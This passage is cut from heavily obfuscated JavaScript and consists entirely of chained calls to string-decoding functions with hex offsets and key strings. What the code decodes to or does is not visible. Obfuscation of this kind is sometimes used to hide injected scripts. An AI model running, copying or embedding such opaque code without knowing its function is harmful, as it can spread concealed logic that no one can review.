)+_0x2d949a(0x48a,'q4^$',-0x1e,-0x1a2,0x255)+_0x46e280(0x74c,-0x473,-0x3e3,0x10d,'0hT9')+_0x303280('yL1o',0xc81,0x12c4,0x7c2,0xaaa)+_0x547f13(0x901,'odjH',0xcca,0xa19,0x108f)+_0x547f13(0x122,'#5V$',0x76a,0x2dc,0x92b)+_0x2434d7(0x62b,0x428,-0x1f,0x1e5,'BIY)')+_0x46e280(0x1a2,0x58f,-0x110,0x345,'i5^r')+_0x2d949a(0x1db,'Syf7',0x14,-0x3f4,0x864)+_0x2d949a(0xa3f,')S(F',0xbb1,0xa98,0x8cd)+_0x547f13(0x168a,'h]gs',0x1117,0xb18,0xc06)+_0x2d949a(0x157,'D$O5',0x182,0x90,-0xd4)+_0x2434d7(0x877,0x6c2,0x579,0x33d,'us0K')+_0x2d949a(0x9a3,'qbAb',0x9b4,0x33c,0x314)+_0x303280('BIY)',0xbdc,0xd24,0x9bc,0xfe1)+_0x547f13(0x90e,'#q6i',0x7bb,0xdb1,0x8b4)+_0x2d949a(0x4e0,'djmy',-0xcf,0x734,0x6a2)+_0x2d949a(0x369,'2R12',0xcd,0x8cf,-0x33)+_0x547f13(0xc70,'BIY)',0xf91,0x13ea,0x1082)+_0x2434d7(0xc2a,0x1062,0xa8c,0xb8f,'i5^r')+_0x46e280(0xa1f,0xb24,0x586,0xc09,'gZjs')+_0x2d949a(0xcdd,'HV&K',0x85c,0xc09,0xc96)+_0x46e280(0xbf8,0x612,0x787,0x5b7,'yL1o')+_0x2d949a(0x9b6,'COgA',0xe65,0xf12,0x8a5)+_0x46e280(0xe71,0xde3,0x33a,0x8d1,')S(F')+_0x2d949a(0x86,'Z[lC',0x6d8,0x1d9,-0x244)+_0x2434d7(0xb97,0xa55,0xc99,0xd51,'eVP3')+_0x2434d7(0xaa1,0xe96,0xd09,0xcf5,'q4^$')+_0x547f13(0xb06,'76(i',0xc3b,0xa40,0xbb7)+_0x2d949a(0x37b,'qV@Q',0x1c9,0x7f0,0x641)+_0x2d949a(0x611,'hsZ]',0x9f0,0x12d,0x3)+_0x46e280(0xafd,0x659,0x5a3,0xb34,'8tk!')+_0x303280('D$O5',0x5ce,0x472,0x4a7,0xb5d)+_0x303280('#q6i',0xce1,0x878,0x127b,0x11c2)+_0x2434d7(0xb90,0x1d9,0xbfa,0x58e,'Z[lC')+_0x547f13(0xbc2,'#u[g',0x70c,0x267,0x8e4)+_0x2d949a(0x304,'0hT9',0x3ba,-0x15c,-0x381)+_0x547f13(0x2c9,'[$s[',0x546,0x16a,0x8be)+_0x2d949a(0xcb2,'^n%Z',0x1335,0x11d3,0xf84)+_0x303280('#5V$',0xc1b,0xf7e,0xdc3,0xcb1)+_0x547f13(0x46a,'8Lcy',0x430,0x1d,0xa9a)+_0x547f13(0x1227,'hsZ]',0xbc7,0x64d,0x1252)+_0x2d949a(0x1a8,'Syf7',0x116,0x741,0x63d)+_0x303280('qV@Q',0xf0b,0xd83,0x1158,0x1295)+_0x2434d7(0x112b,0x10f4,0x1032,0xdbd,'gzC^')+_0x303280('COgA',0x98d,0xe81,0x37c,0x5ac)+_0x547f13(0x3fd,'NilQ',0xa3d,0xa2f,0xd4e)+_0x2434d7(0x5a1,0x4eb,0x1ed,0x19c,'2R12')+_0x547f13(0xd8f,'odjH',0xec1,0x10e4,0x1301)+_0x303280('&Ze&',0x3b8,0x745,0xbe,0x352)+_0x46e280(0xb1b,-0x91,0x197,0x538,'4G3n')+_0x2d949a(0xc11,'gzC^',0xf2d,0xf1e,0x10d6)+_0x303280(')S(F',0x499,0x56c,-0x12b,0x770)+_0x303280('NilQ',0x96f,0x8de,0x48d,0xd2d)+_0x303280('hsZ]',0x2ad,0x510,0x156,0x938)+_0x2434d7(0x10d,-0x261,0x77d,0x279,'NilQ')+_0x547f13(0x1548,'BIY)',0xfe4,0x150b,0x1234)+_0x46e280(0x75a,0x254,0x353,0x4e1,'NsMg')+_0x547f13(0x88d,'4G3n',0x502,0x10f,0x672)+_0x46e280(0x6f8,0x84e,0x817,0x2e0,'Sctb')+_0x303280('NilQ',0xcb6,0x113e,0x899,0x109d)+_0x2434d7(0xfa8,0x1252,0x1260,0xd25,'[$s[')+_0x303280('hsZ]',0x3ce,-0x45,0xa1,0x3a9)+_0x46e280(0x84a,0xc0,-0x16d,0x4cc,'h]gs')+_0x547f13(0x1197,'8tk!',0xdbb,0xe2d,0x1257)+_0x2434d7(-0x314,0x720,-0x1bc,0x17f,'&Ze&')+_0x2d949a(0x55,'7AFS',-0x23b,0x18a,0x11)+_0x46e280(0x6a9,0x6ad,0x23c,0x376,'2R12')+_0x2434d7(0x3a5,0x762,0x1af,0x256,'Syf7')+_0x547f13(0x9c6,'gZjs',0xab0,0xff0,0xeff)+_0x46e280(0x373,-0x5c9,-0x684,-0xba,'yL1o')+_0x547f13(0xde2,'tFyj',0x8f7,0x638,0x2cc)+_0x2d949a(0x1f1,'gZjs',0x4c7,0x261,0x567)+_0x2d949a(0xa7,'Sctb',0x645,0x378,-0x47a)+_0x303280('tFyj',0xa12,0xc95,0x8ae,0xe70)+_0x303280('!c^p',0x957,0xea3,0xb56,0x715)+_0x46e280(0xcb7,0xe57,0x10fc,0xa67,'Sctb')+_0x547f13(0xf6f,'Ul)l',0xc79,0xf3e,0x12f9)+_0x46e280(0x35f,0x2d0,0x60a,0x365,'odjH')+_0x2434d7(0xb18,0x412,0x602,0x679,'^n%Z')+_0x2434d7(0xbb5,0x12c0,0xa68,0xd64,'yL1o')+_0x547f13(0x85a,'7AFS',0x774,0xdde,0x63e)+_0x46e280(0xc20,0xa9e,0x736,0x938,'h]gs')+_0x2434d7(0xab,-0x23c,0x12,0x3d0,'D$O5')+_0x2d949a(0x845,'&Ze&',0xdbb,0xd29,0x2f2)+_0x547f13(0xd56,'9F[!',0x112b,0x131c,0x13c9)+_0x2d949a(0x9de,'Sctb',0xfe2,0x5d1,0x81e)+_0x2d949a(0x469,'9F[!',-0x1bb,0xf1,-0x86)+_0x547f13(0x968,'1D$k',0x4f8,0x17f,0x40e)+_0x547f13(0x4cb,'0hT9',0x506,-0xa7,0x610)+_0x303280('Sctb',0x2b2,0x123,0x63c,0x440)+_0x303280('NsMg',0x2b9,0x2ed,-0x304,0x318)+_0x2434d7(0x15a,-0x16a,0x1ff,0x3ac,'HV&K')+_0x2434d7(0x4aa,0x296,0x88,0x392,'q4^$')+_0x46e280(0xd33,0xd11,0x437,0xaba,'qV@Q')+_0x46e280(0x9e3,0x67,-0x250,0x422,'qV@Q')+_0x2434d7(0xbda,0x707,0xbd8,0x742,'q4^$')+_0x547f13(0xcb1,')S(F',0x7ec,0x829,0x8a6)+_0x2d949a(0x932,'Syf7',0xfa1,0x7f7,0xf03)+_0x547f13(0x368,'tFyj',0x9b4,0xe06,0x1008)+_0x547f13(0x8ed,'BIY)',0xa65,0x8ab,0x764)+_0x46e280(0x95f,0x643,-0x22a,0x38a,'dN2]')+_0x46e280(-0x3a9,0x126,0x31f,0x2b8,'dN2]')+_0x46e280(-0xc0,0x593,0x141,0x150,'Ul)l')+_0x2434d7(-0x12d,0x64c,0x390,0x1eb,'qbAb')+_0x303280('Ul)l',0xc7c,0x106d,0xeae,0x111b)+_0x547f13(0x61,'tFyj',0x4a3,0x9f9,0x136)+_0x303280('#q6i',0x64f,0x7ec,0x537,0x936)+_0x2434d7(0xa32,0x63e,0xb09,0x9a2,'[$s[')+_0x547f13(0x608,'Syf7',0xb7e,0x7de,0x536)+_0x303280('%A8n',0x513,0x97,0x22f,0xae)+_0x2d949a(0x756,'odjH',0x4cf,0x24c,0x4dc)+_0x2434d7(0x9e5,0x6d8,0xd1d,0xc1d,'gzC^')+_0x46e280(0x6d9,0x22d,0x162,0x1c4,'BIY)')+_0x46e280(0xd4e,0xf37,0x8e4,0xc50,'NilQ')+_0x46e280(0x63a,0x5ff,0xff9,0x9e2,'tFyj')+_0x2d949a(0x8f1,'$Yoi',0x82b,0xc6d,0xe5a)+_0x2434d7(0x7fe,0xa4b,0x334,0x3fe,'#q6i')+_0x46e280(0xbc1,0xf9f,0x792,0xaff,'wsD2')+_0x2434d7(0x710,0xbd0,0xd0e,0xd31,'C5GP')+_0x2d949a(0x7ff,'C5GP',0x954,0xa4b,0x796)+_0x547f13(0xbb9,'1D$k',0xa27,0x70a,0xf94)+_0x2d949a(0x738,'9xZT',0x15b,0x289,0xa9b)+_0x303280('#q6i',0xce1,0xf44,0x12b3,0xac9)+_0x547f13(0xf54,'0hT9',0xc73,0xacd,0x9a3)+_0x46e280(0x47f,0x245,0x846,0x4e9,'hsZ]'))+(_0x46e280(0xb9e,0x379,0x7ba,0x9e5,'I)eN')+_0x2434d7(0x410,0x566,0x939,0x38d,'9F[!')+_0x46e280(-0x6a2,-0x213,0x457,-0x18,'9xZT')+_0x303280('Z[lC',0x875,0x73d,0x7e4,0xe69)+_0x2d949a(0x73a,'1D$k',0x932,0x141,0x74f)+_0x547f13(0x9e4,'wsD2',0xed2,0x12d1,0x13f4)+_0x2434d7(0x838,0x7d7,0xcc3,0xd7e,'Sctb')+_0x2d949a(0x6be,'8Lcy',0xd2e,0x2ce,0xa07)+_0x547f13(0x3ae,'%A8n',0x60c,0x14d,0xc8a)+_0x46e280(0x1c7,0x2cb,-0x4bc,0x1d1,'76(i')+_0x2d949a(0x6ca,'&Ze&',0x98c,0xae5,0xaff)+_0x2434d7(0x5e5,0x6f0,-0x80,0x580,'Syf7')+_0x303280('2R12',0xe92,0xda5,0xbd2,0xab4)+_0x46e280(0x1ed,0x9c,0x3d8,0x450,'odjH')+_0x547f13(0x1094,'[$s[',0x10ac,0xff0,0x1297)+_0x2434d7(-0x172,0x3eb,0x4dc,0x32a,'hsZ]')+_0x303280('COgA',0xb42,0x109f,0x75b,0xffb)+_0x547f13(0xb00,'2R12',0x980,0x8e9,0x84b)+_0x46e280(-0x3bc,0x593,0x4f6,-0x35,'&Ze&')+_0x2434d7(0x2f9,0x775,0x118,0x114,'yL1o')+_0x2d949a(0x257,'C5GP',-0xf3,-0x39a,-0x2b3)+_0x2d949a(0xb62,'Syf7',0xbc2,0xd3c,0x1003)+_0x46e280(0x4cb,0xb22,0x6e8,0x67a,'0hT9')+_0x547f13(0x72a,'2R12',0x845,0x91b,0xe6a)+_0x46e280(0x628,-0x64,-0x13e,0x385,'tFyj')+_0x303280('COgA',0x75d,0xac0,0x5fe,0x97a)+_0x303280('Sctb',0xbde,0xe30,0xa5c,0x8c7)+_0x2d949a(0x699,'dN2]',0x56f,0xb05,0x75f)+_0x2434d7(0x51,0x3f8,0x0,0x281,'wsD2')+_0x46e280(0xc75,0x629,0x8bf,0x813,'$Yoi')+_0x2d949a(0x743,'Sctb',0x84c,0xa53,0x3b2)+_0x2d949a(0x9fb,'9F[!',0x983,0x376,0x445)+_0x46e280(0xc0d,0x9e0,0x90d,0x9a2,'1D$k')+_0x2d949a(0x56c,'Syf7',0x993,0x5e6,0x6b3)+_0x2434d7(0x330,-0x19a,-0x49,0x32e,'HV&K')+_0x2434d7(0x2bf,0x759,-0x190,0x2e7,'odjH')+_0x547f13(0x28c,'eVP3',0x61a,0x5cb,0x82a)+_0x2434d7(0x13eb,0x80b,0xd49,0xdcf,'TZ)Z')+_0x2d949a(0x64f,'NilQ',-0x2c,0x592,0x45b)+_0x2d949a(0x5dc,'8tk!',0xbd2,0x89b,0x567)+_0x2434d7(0x128,0x6ba,0xbc0,0x577,'eVP3')+_0x2d949a(0x3b0,'NilQ',-0x2ac,-0x2b6,0x7a9)+_0x303280('Z[lC',0x713,0xa35,0x1d9,0x8bd)+_0x547f13(0x12f2,'D$O5',0xf05,0xcbd,0x150f)+_0x46e280(0x20d,0x121,0x2aa,0x24f,'h]gs')+_0x2434d7(0xb98,0x1185,0xa4e,0xdd9,'4G3n')+_0x2434d7(0x306,0xe31,0x75e,0x8ca,'h]gs')+_0x2434d7(0xfb2,0xf79,0x10c2,0xb17,'i5^r')+_0x2d949a(0x8e0,'COgA',0xccc,0x402,0xcc5)+_0x2d949a(0x254,'NsMg',0x4d7,0x5d,0x885)+_0x46e280(0x143,-0x5f1,-0x261,0x4a,'8Lcy')+_0x303280('gzC^',0x2e2,0x6df,-0x114,0x12e)+_0x2434d7(0xa17,0x134,0x119,0x3f1,'gzC^')+_0x46e280(0x661,0xa8c,0x39f,0x724,'COgA')+_0x2d949a(0xbcb,'Z[lC',0x958,0xff9,0x8fb)+_0x2434d7(0xe71,0x9a4,0xd8f,0x84e,'odjH')+_0x2434d7(0x589,0xd3c,0xe50,0x918,'odjH')+_0x303280('^n%Z',0xe37,0x132d,0x147f,0x1492)+_0x2434d7(0x345,-0x168,-0x3ae,0x263,'TZ)Z')+_0x303280('8tk!',0x407,0x855,0x44c,0x41c)+_0x2d949a(0xd14,'gZjs',0x8cb,0x1104,0xa2e)+_0x46e280(0x7b8,0x6a6,0x391,0x623,'#u[g')+_0x303280('qV@Q',0x71f,0xba8,0x683,0x359)+_0x46e280(0xb67,0xfcf,0x98f,0xaef,'C5GP')+_0x46e280(-0xa9,0x283,0x5de,0x506,'Z[lC')+_0x46e280(-0x421,0x608,-0x1da,0x1d9,'9xZT')+_0x547f13(0xf7,'9xZT',0x526,0x7a6,-0xe)+_0x46e280(0xe84,0xf09,0xc1a,0xa86,'gZjs')+_0x2d949a(0x8f4,'odjH',0xf3b,0xb31,0x290)+_0x2434d7(0x4e1,0xa58,0x1a3,0x61c,'tFyj')+_0x2434d7(0xedf,0x635,0xa8b,0xc69,'&Ze&')+_0x2d949a(0x46a,'C5GP',0x80d,0x3b,-0x109)+_0x303280('[$s[',0x4b6,0x4d2,0x672,0x7cc)+_0x2d949a(0x7c0,'D$O5',0x4dd,0x9e5,0x176)+_0x2434d7(0xd5f,0xab2,0xc71,0xb1f,'76(i')+_0x547f13(0x710,'djmy',0x73b,0x4c7,0x461)+_0x2d949a(0x664,'1D$k',0x443,0xff,0x562)+_0x547f13(0x1336,'&Ze&',0xeb0,0x1289,0x1093)+_0x2d949a(0x24a,'$Yoi',0x18f,-0x66,0x541)+_0x303280('q4^$',0x450,0x213,0x5fe,0x6bf)+_0x303280('#5V$',0xe8f,0xd82,0xb4a,0x805)+_0x547f13(0xaea,'9F[!',0xade,0x752,0xd53)+_0x46e280(0x8f2,0x445,0xc86,0x674,'gzC^')+_0x2d949a(0x804,'7AFS',0x190,0x189,0x19a)+_0x46e280(0x3e2,0x70a,0x388,0x11e,'Sctb')+_0x2d949a(0xc4f,'%A8n',0xc33,0x11f7,0xe60)+_0x303280('[$s[',0x371,-0x1a0,0x3d7,0x6f)+_0x46e280(0x61a,0x5e4,0x2d6,0x23e,'9F[!')+_0x2d949a(0x8dd,'Ul)l',0xb9e,0x833,0x6db)+_0x2d949a(0x7e7,'^n%Z',0x51e,0x1e0,0xba3)+_0x2d949a(0x735,'#q6i',0x4c7,0xb11,0xd90)+_0x46e280(0xc7d,0x83c,0xb0d,0xbef,'COgA')+_0x2d949a(0x191,'9F[!',0x69b,0x378,0x193)+_0x2d949a(0x6e5,'BIY)',0xc8d,0x7ce,0xb13)+_0x2434d7(0x16,0x79a,0x690,0x4d3,'qV@Q')+_0x2d949a(0x8ba,'NilQ',0x595,0x4a5,0xdbe)+_0x46e280(0x2d8,0xb7,0x4cf,0x24f,'h]gs')+_0x46e280(0x758,0x942,0x34e,0x60c,'Sctb')+_0x2434d7(0x583,0x912,0x18f,0x749,'BIY)')+_0x2d949a(0x5f1,'hsZ]',0x37a,0x6aa,0xa55)+_0x2d949a(0xa1,'Z[lC',-0x33,0x2f2,0x4de)+_0x2d949a(0x750,'qV@Q',0xbfe,0x705,0x99e)+_0x46e280(-0x60,0x536,-0xf0,0x66,'8tk!')+_0x46e280(0x518,0x884,0x8b3,0x370,'wsD2')+_0x303280('I)eN',0x79c,0x2cc,0xd23,0x6f9)+_0x303280('2R12',0x8ae,0xa39,0xab2,0x42e)+_0x547f13(0x4ff,'gzC^',0x464,0x15e,0x6b0)+_0x303280('2R12',0x590,0xa3,-0x1d,0x8f0)+_0x2d949a(0x202,'hsZ]',0x14d,0x31e,0x302)+_0x303280(')S(F',0xed7,0x8cf,0xe7f,0x120c)+_0x2434d7(-0x101,0x11,-0xc9,0x404,'[$s[')+_0x2434d7(0xbc8,0x60f,0x4c3,0x7c1,'8Lcy')+_0x46e280(0x6a5,0x10cd,0x47f,0xb03,'^n%Z')+_0x547f13(0x10e4,'4G3n',0xae0,0x1156,0x107b)+_0x303280('dN2]',0xde5,0xaed,0x1060,0xe55)+_0x46e280(0x6ec,0x30b,0x910,0x736,'[$s[')+_0x547f13(0xaa8,'0hT9',0x4b0,0x3ed,0xcc)+_0x2434d7(0x7b1,-0x2ce,-0x325,0x1f9,'%A8n')+_0x2d949a(0x48c,'#5V$',0x8b4,0x73b,0x4f8)+_0x46e280(-0x11d,0x9e7,0x976,0x439,'C5GP')+_0x2434d7(0x5ea,0x15f,0x608,0x1ff,'#u[g')+_0x303280('eVP3',0x8d9,0xc00,0x287,0xac8)+_0x2434d7(0x8c9,0xbd7,0xae6,0x8d7,'%A8n')+_0x547f13(0xef3,'NilQ',0x89f,0x225,0xc58)+_0x2d949a(0x47e,'2R12',0x668,0x492,0x28b)+_0x547f13(0x121c,'^n%Z',0xcf2,0xf1e,0x11d6)+_0x2434d7(0x71b,0x3ab,0x1fc,0x210,'TZ)Z')+_0x46e280(-0x1c,0x433,0x6e0,0x3d0,'NilQ')+_0x2434d7(0x2e,0x6ec,-0x413,0x261,'odjH')+_0x46e280(-0x424,0x55e,-0x1c3,0x7b,')S(F')+_0x2434d7(0x5b8,0x559,0x3e0,0x7fd,'0hT9')+_0x46e280(-0x450,0x489,-0x94,0xd3,'Syf7')+_0x303280('gZjs',0xaaa,0xc33,0x1010,0x69a)+_0x547f13(0x7de,'Z[lC',0x5a5,0x4b0,0x154)+_0x2434d7(-0x276,-0x14b,0x38e,0x29c,'8Lcy')+_0x303280('qbAb',0xf4f,0x8ff,0x14ad,0xb77)+_0x46e280(0x7ef,0x611,0xa24,0x864,'qbAb')+_0x547f13(0xaf7,'#5V$',0xf93,0x10d7,0xc25)+_0x2434d7(0x9ac,0x10ef,0xbad,0xd26,'i5^r')+_0x547f13(0x4f2,'us0K',0x5a9,0x44a,0x7e7)+_0x46e280(0x835,0x911,0x1149,0xc45,'i5^r')+_0x46e280(0x626,0x824,0x188,0x4c6,'Z[lC')+_0x2d949a(0x6fe,'C5GP',0x9bb,0x93e,0x38f)+_0x303280('i5^r',0xcd3,0xe31,0x808,0xab4)+_0x2d949a(0x632,'hsZ]',0xe6,0x269,0xb31)+_0x2d949a(0xca7,'djmy',0xc0e,0x105e,0x112d)+_0x2d949a(0x55,'7AFS',0x0,0x530,0x49b)+_0x46e280(0x6f4,0x6ce,0x403,0x869,'q4^$')+_0x46e280(0xc1b,0x73c,0xa27,0xb62,'$Yoi')+_0x2d949a(0xa2f,'qV@Q',0xa56,0x40f,0xc24)+_0x46e280(0x79b,0x77b,0x86e,0x746,'8Lcy')+_0x547f13(0xbed,'$Yoi',0x690,0x71e,0x7b8)+_0x2d949a(0x659,'wsD2',0xb31,0xc,0x7a)+_0x303280('9F[!',0x565,0x7e6,0x2d,0x2a1)+_0x547f13(0x88c,'odjH',0xa7c,0x1037,0x6c6)+_0x547f13(0x102a,'#5V$',0xd76,0x1056,0xa14)+_0x2434d7(0x709,-0x572,0x72d,0x119,'0hT9')+_0x303280('eVP3',0xe5b,0x12a7,0xbf5,0x1211)+_0x2d949a(0x79f,'$Yoi',0xb34,0x9ec,0x5a3)+_0x46e280(0x8eb,0x1ea,0x924,0x2cc,'C5GP')+_0x2434d7(0xb06,0x6e4,0x664,0xa68,'wsD2')+_0x2434d7(0x5f7,0x10f0,0x85d,0xadd,'I)eN')+_0x547f13(0x829,'0hT9',0xb30,0x9c5,0xe06)+_0x2d949a(0x44d,'i5^r',0xa7c,-0x31,0x773)+_0x2434d7(0xbdd,0x691,0xa47,0x9d5,'us0K')+_0x547f13(0xb70,'76(i',0x670,0x688,0xbf4)+_0x547f13(0x8c5,'I)eN',0xb4c,0xb73,0xbf2)+_0x547f13(0xce0,'Z[lC',0x8da,0xd8c,0xa91)+_0x547f13(0x379,'4G3n',0x453,0x326,-0xa4)+_0x547f13(0x995,'76(i',0x614,0xc3d,0x3ea)+_0x303280('eVP3',0xa37,0x80a,0x105e,0x931)+_0x303280('[$s[',0x37f,0x4d0,0x21,0x223)+_0x547f13(0x1074,'&Ze&',0xed0,0xffd,0x903)+_0x2434d7(0xa0b,0xf05,0xcd8,0xd8a,'#5V$')+_0x2d949a(0x893,'h]gs',0x42d,0x7d4,0xba3)+_0x547f13(0x881,'4G3n',0xd9a,0x114c,0xc34)+_0x46e280(0x196,-0x103,-0x12f,0x35c,'C5GP')+_0x547f13(0x5b,'qV@Q',0x637,0x872,0x94)+_0x46e280(0xc51,0x9ff,0x98c,0x8e0,'Sctb')+_0x46e280(0xdc,0x367,0x81e,0x511,'wsD2')+_0x303280('#5V$',0x652,0xaf1,0x2a9,0x475)+_0x2434d7(0x782,0xc5e,0xd7,0x6d3,'#5V$')+_0x46e280(0x10bb,0x107d,0x96d,0xa89,'4G3n')+_0x547f13(0x114f,'Z[lC',0x100d,0x1199,0x132b)+_0x547f13(0xbef,'qbAb',0x5f0,0x486,0x8a2)+_0x547f13(0x1582,'9xZT',0x10cd,0xcb6,0x13e1)+_0x303280('Syf7',0x675,0x2a3,0x751,0x254)+_0x2d949a(0xa26,'#u[g',0xead,0x8a4,0x3cf)+_0x46e280(0xaec,0x55c,0x751,0xa53,'BIY)')+_0x2434d7(0xf0e,0xb99,0x7d2,0xa60,'8Lcy')+_0x547f13(0x315,'0hT9',0x8a0,0xe71,0xe23)+_0x2d949a(0x87b,'gZjs',0x2c0,0x327,0x677)+_0x2d949a(0x572,'qbAb',0x606,0x6ae,0xbbb)+_0x2434d7(0x942,0xa5c,0xd91,0xad2,'HV&K')+_0x46e280(-0x5fc,-0xba,0x2ec,-0x2a,'!c^p')+_0x303280('1D$k',0x331,0x4c1,0x29a,0x7e3)+_0x2d949a(0xb8c,'NilQ',0xde9,0xb9e,0x5e3)+_0x46e280(0x2b5,0x8a5,-0xbd,0x52f,'Sctb')+_0x2434d7(0xc7b,0x3d2,0xf21,0x97d,'eVP3')+_0x547f13(0x734,'9F[!',0xcf6,0xd69,0xc47))+(_0x2d949a(0x4df,'BIY)',0xb53,0x1b3,0x494)+_0x2d949a(0x324,'Tlt6',0x44,0x33f,-0x125)+_0x2434d7(0x5ed,0x641,0xd02,0x6aa,'djmy')+_0x547f13(0x8df,'yL1o',0x4c2,0x16a,-0x1d2)+_0x2d949a(0x814,'%A8n',0xdfd,0xc56,0x1af)+_0x2d949a(0xbdb,'odjH',0xf58,0xb3e,0xd30)+_0x46e280(0x9cc,0xf00,0xd37,0xc1c,'8tk!')+_0x46e280(-0xc6,0x39d,0x3af,0x563,'qbAb')+_0x46e280(0x59b,0x85f,0xb0c,0xb46,'#u[g')+_0x46e280(0x6d0,0x618,0x327,0x1e6,'C5GP')+_0x46e280(0x725,0xb1,0x100,0x69f,'odjH')+_0x303280('qV@Q',0xaed,0x501,0x6b3,0xc09)+_0x303280('!c^p',0x58c,0xa04,-0xae,0x14f)+_0x303280('HV&K',0xefd,0xede,0xb82,0x13c8)+_0x2434d7(0x86b,0x4a6,0x8fd,0x397,')S(F')+_0x46e280(0x450,0x681,0x9a0,0x706,'eVP3')+_0x547f13(0x1075,'hsZ]',0xc49,0xe84,0x7cc)+_0x2d949a(0x84d,'us0K',0xcaa,0x59f,0xac5)+_0x303280('h]gs',0xa61,0x77f,0x794,0x789)+_0x46e280(0x6a8,-0xdc,0xc2,0x475,'BIY)')+_0x2434d7(0xd29,0xda8,0xad3,0xb38,'yL1o')+_0x2d949a(0xb84,'NilQ',0x1084,0x564,0x9a5)+_0x2d949a(0x875,'#q6i',0xeb6,0xe9d,0xb56)+_0x547f13(0xc58,'Syf7',0xd45,0x947,0xe23)+_0x303280('i5^r',0x9cb,0xdd2,0x41d,0x7cb)+_0x547f13(0xbeb,'I)eN',0xdd1,0xffd,0x94b)+_0x303280('qbAb',0x488,0x693,0x257,0x96c)+_0x2434d7(0x843,0x26b,0x256,0x5f3,'^n%Z')+_0x2d949a(0x95a,'us0K',0x923,0xaf4,0x938)+_0x46e280(-0x309,0x50,-0x480,0x15b,'I)eN')+_0x303280('&Ze&',0x5d5,0x485,-0x3d,0xb26)+_0x2d949a(0x4b7,'4G3n',0x199,-0xa6,-0xc9)+_0x2d949a(0xcc3,'NsMg',0xa30,0x844,0x8f1)+_0x2434d7(0xd2e,0x13ee,0xac4,0xd98,'%A8n')+_0x2434d7(0xcf6,0x931,0x9e4,0xa8d,'odjH')+_0x2d949a(0xbf7,'C5GP',0x91c,0x973,0xa3c)+_0x46e280(0x108c,0xb99,0x770,0xc60,'COgA')+_0x46e280(0x30a,0x5f4,0x196,0x7a3,'Ul)l')+_0x2d949a(0x72b,'#u[g',0xbc3,0xccd,0x90e)+_0x46e280(0x607,0xd8c,0xde3,0xb65,'gZjs')+_0x547f13(0xe6d,'dN2]',0xc67,0x788,0x117b)+_0x547f13(0xa2d,'gzC^',0x919,0xeb9,0xdac)+_0x547f13(0x674,'Ul)l',0x77f,0x768,0x409)+_0x2d949a(0xc21,'Z[lC',0x1017,0x672,0x654)+_0x547f13(0x904,'9F[!',0x5ec,0x152,0xb71)+_0x547f13(0x10b2,'wsD2',0xd72,0xe18,0xd4b)+_0x2d949a(0xfc,'#5V$',-0x373,0x271,0x481)+_0x2d949a(0xace,'^n%Z',0xcae,0x74b,0x1003)+_0x303280('us0K',0x31b,0x722,0x657,-0x178)+_0x547f13(0x5e1,'gzC^',0x55d,-0xdb,0x2d6)+_0x547f13(0xc5,'8tk!',0x6b8,0xba,0x4e5)+_0x2d949a(0xb19,'Tlt6',0xd63,0x60a,0x994)+_0x303280('djmy',0x91f,0x45b,0xde9,0xbec)+_0x547f13(0x8e8,'$Yoi',0xf1a,0xf52,0xa34)+_0x46e280(0xd37,0xa7d,0x252,0x72b,'Sctb')+_0x2d949a(0x213,'I)eN',0x293,0x809,0x7d3)+_0x2d949a(0x310,'%A8n',-0x344,0x866,0x6e7)+_0x303280('odjH',0x390,0x4b0,0x6aa,0x32b)+_0x46e280(-0x1ba,0x562,0x763,0x4cd,'8tk!')+_0x547f13(0x67d,'4G3n',0x600,0x4df,0x61f)+_0x2d949a(0x7d0,'1D$k',0x33f,0x552,0xa1d)+_0x547f13(0x9a2,'Sctb',0x1030,0x12db,0x158f)+_0x46e280(0x9d5,0x9bf,0x8ae,0x742,'#5V$')+_0x547f13(0x757,'djmy',0x630,0x27f,0x8fd)+_0x2434d7(0x92d,0x11ee,0x9ea,0xbad,'%A8n')+_0x2434d7(0x9ed,0x122a,0x76b,0xded,'qbAb')+_0x2434d7(0x55c,0x9f0,0x7a4,0x4a6,'Ul)l')+_0x2d949a(0x728,'NilQ',0xff,0x683,0x155)+_0x547f13(0xc7c,'#5V$',0xf59,0x10cf,0xbb7)+_0x303280('us0K',0x623,0x2ea,0xb6c,0x45b)+_0x46e280(0x82a,0x5fd,0x4a5,0xa94,'djmy')+_0x547f13(-0xd1,'gzC^',0x55a,0x19b,0x3b7)+_0x46e280(0xc59,0x944,0x824,0xb71,'Sctb')+_0x2434d7(0x602,0xb51,0x41a,0x697,'tFyj')+_0x547f13(-0x90,'odjH',0x557,0x155,0x71)+_0x46e280(0x26f,-0x26f,0x279,-0xb3,'7AFS')+_0x547f13(0x4d,'[$s[',0x546,0x6d,0x776)+_0x46e280(0x5a3,0x794,0x87e,0x338,'$Yoi')+_0x2434d7(0x1013,0x1137,0x521,0xb06,'1D$k')+_0x2434d7(0x563,0x214,0xabe,0x50f,'[$s[')+_0x2434d7(0xa64,0x5ea,0x4fd,0xb3a,'TZ)Z')+_0x303280('hsZ]',0x392,0x8c4,-0x19,0x549)+_0x46e280(0xf42,0xcc0,0xed4,0x8db,'TZ)Z')+_0x2434d7(0x1f4,-0x33,0x71a,0x35a,'^n%Z')+_0x2434d7(0x1cf,0x6f9,0x93,0x1c0,'[$s[')+_0x2434d7(0xb23,0x682,0x6cc,0x865,'!c^p')+_0x303280('Z[lC',0x831,0xab5,0x37d,0x895)+_0x46e280(0xa1c,0x3f,0x366,0x638,'hsZ]')+_0x303280('gZjs',0x4f9,-0x14b,0x44b,0x348)+_0x303280('8tk!',0x26c,-0x2e0,-0x3cd,0xf1)+_0x46e280(0xb9a,0xa61,0x5ed,0x861,'eVP3')+_0x46e280(0x1a2,0x813,-0x19a,0x417,'qV@Q')+_0x303280('COgA',0xc30,0x5ae,0xe10,0x60f)+_0x2434d7(-0x73,0x815,0x2d3,0x3d2,'h]gs')+_0x547f13(0x4b5,'BIY)',0xa95,0x760,0xffe)+_0x46e280(0xa41,0x70d,0xfb5,0xb09,'gzC^')+_0x303280('HV&K',0xc4f,0x1085,0x1177,0x84a)+_0x547f13(0x379,'#q6i',0x4d6,0x866,0x301)+_0x303280('gzC^',0xaa8,0x607,0xabe,0xf1c)+_0x547f13(0x3de,'^n%Z',0x862,0x229,0x8a1)+_0x46e280(0x799,0xfd4,0xcef,0x985,'tFyj')+_0x46e280(0xbaf,0x4f7,0xaf5,0x8ff,'9xZT')+_0x2d949a(0x826,'[$s[',0xe42,0x97f,0x3ac)+_0x547f13(0x404,'Syf7',0x8e0,0x682,0x7b3)+_0x2d949a(0xc4c,'1D$k',0xf54,0xa09,0x7c4)+_0x46e280(-0x241,-0x128,0x112,-0x24,'I)eN')+_0x46e280(0x1f6,0x4a6,0x234,0x59b,'tFyj')+_0x46e280(0x5de,0x46